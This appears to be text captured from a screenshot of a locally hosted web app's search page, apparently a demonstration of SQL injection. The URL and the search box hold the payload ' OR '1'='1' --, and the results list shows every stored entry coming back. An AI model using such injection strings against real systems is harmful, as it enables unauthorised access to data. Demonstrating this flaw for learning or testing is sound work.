 http://127.0.0.1:8000/search/?q='+OR+'1'%3D'1'+--
Home Profile Logout Welcome, test!
Search Results
' OR '1'='1' -- Search
Results:
• test - Aug. 31, 2025, 1:55 p.m.
• asdf - Aug. 31, 2025, 2:04 p.m.
• ffff - Aug. 31, 2025, 2:04 p.m.
• erwer - Aug. 31, 2025, 2:04 p.m.
• title - Aug. 31, 2025, 2:08 p.m.
• a - Aug. 31, 2025, 2:08 p.m.
• b - Aug. 31, 2025, 2:08 p.m.
• c - Aug. 31, 2025, 2:08 p.m.